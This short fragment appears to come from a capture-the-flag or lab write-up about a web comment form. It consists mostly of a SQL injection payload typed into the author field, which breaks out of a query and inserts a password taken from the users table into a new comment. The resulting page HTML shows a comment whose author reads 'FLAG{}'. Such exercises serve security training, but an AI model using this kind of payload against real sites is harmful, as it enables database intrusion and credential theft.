 INPUTS
AUTHOR a';INSERT INTO comments (post_id, author, comment, image) VALUES (1, (SELECT password FROM users LIMIT 1), 'test', 'test') --
COMMENT skid
SUBMIT
CODE RESULT
</div>
<div class="comment">
<img class="profilepic" src="test">
<div class="comment-body">
<p class="comment-author">FLAG{}</p>
<p class="comment-text">test</p>